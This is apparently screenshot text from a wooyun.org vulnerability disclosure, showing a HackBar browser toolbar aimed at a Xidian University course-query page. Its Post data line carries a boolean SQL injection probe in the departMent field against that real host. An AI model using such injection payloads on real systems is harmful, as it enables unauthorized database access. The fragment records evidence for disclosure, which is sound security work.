 gr.xidian.edu.cn/printCurrCourseAction.do
搜索
最常访问 Getting Started
INT SQL XSS Encryption Encoding Other
Load URL http://gr.xidian.edu.cn/printCurrCourseAction.do
Split URL
Execute
Enable Post data Enable Referrer
Post data courseType=1&departMent=00'%20and%20'76'%3d'77&doTag=openquery&submit=%b2%e9%d1%af&term=2006%b4%ba
首页 创新工程 创新基地 重要会议 公派留学 帮助 ENGLISH
安装某个插件后才能显示此内容。
www.wooyun.org
今天是2016年4月10日 公布栏 全部公告